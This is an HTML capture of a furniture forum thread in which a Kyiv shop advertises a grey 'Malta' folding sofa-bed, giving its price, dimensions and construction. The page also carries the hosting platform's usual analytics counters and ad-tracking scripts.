

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-ka.at.ua/forum/18-264-1
body_size: 9529
content:
<html>
<head>
<script type="text/javascript" src="/?aUzsXFDUtGn9V%5EDTW%2104X8KKK8IF8ha6GETsnwCP9qM9eug%3BadahfHA%3BM%5EWR1jqkq8SXK8CBsg0S5%3BH%3BOEx2Ifi%5EmM%5EmB3YeJg%21nSfGSk8gDspiNvje1NsiEbO3YuZil4GtCGnVVKFa9de0ZHTLduSQrx3%21pMBsFfG%3BScGnK0Dv7L%3BMHx6GmVzAi0ceisRt%3BDcSGEEuQHDL9elsqaga033so"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Диван Мальта сірий - 11320 грн - МЕБЕЛЬНЫЙ ФОРУМ</title>
<link type="text/css" rel="StyleSheet" href="//mebel-ka.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s749.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.797260413912138"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mod":"fr","layerType":1,"uLightboxType":1,"sign":{"5458":"Следующий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"ssid":"153425551446015557755","language":"ru","country":"US","site":{"id":"2mebel-ka","domain":null,"host":"mebel-ka.at.ua"},"module":"forum"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/18-264-' + id + '-8-0-153425551446015557755', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="wrap">
 //////////<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
<h1><span style="font-family: Book Antiqua;">МЕБЕЛЬ-КА</span></h1><h1><span style="font-family: Book Antiqua;"></span></h1><h1><span style="font-size: 10pt; font-family: Arial;"><span style="font-family: Arial; font-size: 10pt;">Мебель на заказ: шкафы-купе, кухни,<br>
прихожие, детские, офисная мебель,<br>
гардеробные, библиотеки стенки и пр.</span><br></span></h1><a href="http://mebel-ka.at.ua/">Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="$RSS_LINK">RSS |</a>
</div>
 
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--><b>Гость</b></div>

 <h1><span style="font-family: Book Antiqua;"><br></span></h1><br><h1><span style="font-family: Book Antiqua;"><br>
</span></h1></div><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/18-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/36/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/36/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/36/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Производство мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/18">Мягкая мебель</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/18-264-1">Диван Мальта сірий - 11320 грн</a> <span class="thDescr">(Новій в упаковці на складі в Києві)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/18-264" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Диван Мальта сірий - 11320 грн</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post850"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]kievm991[/b],');return false;">kievm991</a></td><td class="postTdTop">Дата: Вторник, 28.03.2023, 09:39 | Сообщение # <a rel="nofollow" name="850" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/18-264-850-16-1679989148'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="kievm991" class="userAvatar" border="0" src="/avatar/00/01/31058249.jpg"><div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">16</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-810'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-850" edit-url="">Диван Мальта бренд Константа Ціна – 11 650 грн.<br />У наявності на складі в Києві. Новий в упаковці. Розкладний диван сірого кольору, оббивка знімається, модель без підлокітників.<br />• Інші модифікації: https://www.kiev-mebel.com/divany/Malta/<br />•Відеоогляд: https://youtu.be/rxtetZ5dq8c<br />Розміри у складеному положенн диван:<br />•Ширина – 1380мм<br />•Глибина – 1040 мм<br />•Висота – 840мм<br />Розміри спального місця в положенні ліжко:<br />•Ширина – 1350мм<br />•Довжина – 2000мм<br />Диван Мальта обладнаний нішою для зберігання під сидінням. Металева рама покрита зносостійкими емалями. Основа під матрац – букові ламелі. Матрац виконаний із блоків незалежних пружин інноваційної системи Pocket-Springs. Система розкладки дивана Мальта в ліжко – акордеон, так звана гармошка. Можливий продаж у кредит.<br /><!--IMG1--><a href="/_fr/2/9129375.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_fr/2/s9129375.jpg" align="" /></a><!--IMG1--><!--IMG3--><a href="/_fr/2/6900344.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_fr/2/s6900344.jpg" align="" /></a><!--IMG3--><!--IMG4--><a href="/_fr/2/6538356.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_fr/2/s6538356.jpg" align="" /></a><!--IMG4--><!--IMG2--><a href="/_fr/2/4311426.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_fr/2/s4311426.jpg" align="" /></a><!--IMG2--></span>
					 <div style="text-align:start;" class="eAttach">Прикрепления: 
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="66.0 Kb" href="/_fr/2/9129375.jpg" target="_blank">9129375.jpg</a>
							<small class="entryAttachSize" >(66.0 Kb)</small>
						</span> &middot; 
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="55.2 Kb" href="/_fr/2/4311426.jpg" target="_blank">4311426.jpg</a>
							<small class="entryAttachSize" >(55.2 Kb)</small>
						</span> &middot; 
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="52.8 Kb" href="/_fr/2/6900344.jpg" target="_blank">6900344.jpg</a>
							<small class="entryAttachSize" >(52.8 Kb)</small>
						</span> &middot; 
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="59.6 Kb" href="/_fr/2/6538356.jpg" target="_blank">6538356.jpg</a>
							<small class="entryAttachSize" >(59.6 Kb)</small>
						</span></div>
					<br><hr size="1" width="150" style="text-align:start;" class="signatureHr"><span class="signatureView">Интернет-магазин мебели Киев-Мебель™ <br /> https://www.kiev-mebel.com/</span>
					<br><br><div class="edited">Сообщение отредактировал <span class="editedBy">kievm991</span> - <span class="editedTime">Вторник, 28.03.2023, 09:47</span></div></td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-810', 'up810', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'kie'+'vm991'+'@gmail.com';return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_email.gif" title="E-mail адрес" /></a> <img alt="" style="cursor:pointer;margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_www.gif" title="Домашняя страница" onclick="window.open('https://www.kiev-mebel.com/')" /> </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Производство мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/18">Мягкая мебель</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/18-264-1">Диван Мальта сірий - 11320 грн</a> <span class="thDescr">(Новій в упаковці на складі в Києві)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/18-264" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Тестовый раздел</option><option class="fastNavCat"   value="3">Программы для производства и дизайна мебели</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Общие вопросы программ по мебели</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Дизайнерские и конструкторские проекты</option><option class="fastNavCat"   value="10">Производство мебели</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Корпусная мебель ( Общие вопросы )</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Кухни</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Шкафы-купе</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Офисная мебель</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Спальни</option><option class="fastNavForumA" value="18" selected>&nbsp;&nbsp;&nbsp;&nbsp; Мягкая мебель</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Столярка</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Торговое оборудование</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Дизайн интерьера</option><option class="fastNavCat"   value="22">Мебельный бизнес</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Производственное оборудование</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Продажа мебели</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Экономические аспекты мебельного бизнеса</option><option class="fastNavForum" value="25">&nbsp;&nbsp;&nbsp;&nbsp; Сотрудничество</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Шкафы-купе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Кухни</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Детские</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-15"><span>Стенки, прихожие, библиотеки, гардеробные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Офисная мебель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-10"><span>Мебель для торговых залов, бутиков, салонов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://mebel-ka.at.ua/index/0-11"><span>Материалы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-24"><span>ДСП SwissPan</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-25"><span>ДСП Egger</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-26"><span>Крашенные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-27"><span>Пленочные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-28"><span>Рисунки на зеркалах и стекле</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-29"><span>Витражи</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-30"><span>Столешницы</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-33"><span>Цены и услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/forum/"><span>МЕБЕЛЬНЫЙ ФОРУМ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-31"><span>Дилерам и партнерам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-34"><span>Статьи о мебели</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-35"><span>Мебельный рынок</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-36"><span>Кухня на заказ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Коридорные идеи: шкаф-купе в прихожую</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-38"><span>Время перемен. Выставка мебели 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-39"><span>НЕДАЛЕКОЕ БУДУЩЕЕ: мебель запрграмирована</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-40"><span>Старый шкаф как новый</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-44"><span>Что влияет на стоимо...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> -->
<table class="boxTable" width="124" height="72"><tbody><tr><th><!-- <bt> -->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2mebel-ka&d=mebel-ka.at.ua&ref='+escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->
<!-- <block4> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center">


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

